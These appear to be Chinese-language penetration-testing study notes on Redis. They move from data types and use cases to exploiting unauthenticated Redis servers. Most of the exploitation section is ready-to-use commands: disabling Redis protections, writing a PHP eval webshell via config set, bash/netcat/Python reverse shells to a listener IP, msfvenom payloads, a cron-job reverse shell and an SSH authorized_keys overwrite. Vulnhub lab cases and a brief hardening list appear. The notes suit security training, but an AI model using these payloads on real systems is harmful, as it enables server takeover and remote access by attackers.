 Redis的常见数据类型
String：字符和整型
缓存
分布式session
分布式锁
全局ID
计数器
限流
Hash：哈希表
存储一个对象
存储一张表的数据
购物车
List：有序数组
消息列表
文章列表
评论列表
公告列表
活动列表
Set：无序集合
抽奖
点赞、签到打卡
商品标签
ZSet：有序集合
排行榜
Redis为什么这么流行？
1、数据类型丰富，应用场景广泛
2、纯内存的数据结构，速度快
3、功能特性丰富（持久化、事务、pipeline、多
语言支持、集群分布式）
Redis漏洞利用
环境准备
Redis客户端
Redis服务端
注释bind
# bind 127.0.0.1
关闭保护模式
protected-mode no
默认不需要密码连接
#requirepass
root用户安装
Redis持久化
RDB
save 3600 1
dbfilename dump.rdb
dir ./
AOF
动态修改配置
config set：动态修改配置，重启以后失效
config set dir /www/admin/localhost_80/
wwwroot
config set dbfilename redis.php
反弹连接
监听端口
netcat
nc -lvp 7777
msf
msfconsole
use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
set lhost 192.168.142.141
set lport 7777
run
socat
socat TCP-LISTEN:7777 -
kali
建立连接
Linux bash
bash -i >& /dev/tcp/192.168.142.44/7777 0>&
1
注意防火墙
netcat
nc -e /bin/bash 192.168.142.44 7777
Python
python -c "import os,socket,subprocess;s=
socket.socket(socket.AF_INET,socket.SOCK_
STREAM);s.connect(('192.168.142.44',7777));
os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.
dup2(s.fileno(),2);p=subprocess.call(['/bin/
bash','-i']);"
其它程序语言
PHP
Java
perl
msf
msfvenom -p php/meterpreter/reverse_tcp
lhost=192.168.142.141 lport=7777 -o shell.
php
案例：vulnhub-prime1
msfvenom -p java/meterpreter/reverse_tcp
lhost=192.168.142.141 lport=7777 -f war -o
shell.war
案例：vulnhub-breach1
msfvenom -p windows/meterpreter/reverse_
tcp lhost=192.168.142.141 lport=7777 -i 5 -f
exe -o test.exe
webshell提权案例
保存shell
redis-cli -h 192.168.142.66 -p 6379
set x "<?php @eval($_POST[wuya]); ?>"
config set dir /www/admin/localhost_80/
wwwroot
Linux安装、启动phpStudy
config set dbfilename redis.php
save
中国蚁剑连接
http://192.168.142.66/upload/uploads/shell.
php
计划任务shell反弹
反弹shell
控制机
nc -lvnp 7777
靶机
bash -i >& /dev/tcp/192.168.142.44/7777 0>&
1
cron存储路径
/var/spool/cron
这个文件负责安排由系统管理员制定的维护系统
以及其他任务的crontab
/etc/crontab
放的是对应周期的任务dalily、hourly 、
monthly、weekly
crontab
操作命令
删除
crontab -u root -r
添加
crontab -u root time.cron
列举
crontab -u root -l
编辑
crontab -u root -e
文件路径
/var/spool/cron
文件
用户名，比如root
Redis命令
set x "\n* * * * * bash -i >& /dev/tcp/192.168.
142.44/7777 0>&1\n"
config set dir /var/spool/cron/
config set dbfilename root
save
SSH key getshell
免密登录原理
1、客户端生成密钥对（公钥、私钥）
2、客户端把公钥发给服务端保存（正常情况需
要密码）
3、客户端用私钥加密消息，发给服务端
4、服务端用公钥解密，解密成功，说明密钥匹
配
5、客户端免密登录成功
常规流程
控制机生成密钥对
ssh-keygen
一路回车
控制机发送公钥
ssh-copy-id root@192.168.142.66
公钥在靶机保存位置
$HOME/.ssh/authorized_keys
控制机利用公钥连接
ssh -i ./id_rsa root@192.168.142.66
Redis命令
set xxx "\n\n\aaaaaaaaaaaaaa\n\n\n"
config set dir /root/.ssh
config set dbfilename authorized_keys
save
其他漏洞
基于主从复制的RCE（Remote Code
Execution）
jackson 反序列化利用
lua RCE
Redis密码爆破
Redis等保安全加固
1、限制访问IP
2、修改默认端口
3、密码访问
4、低权限运行redis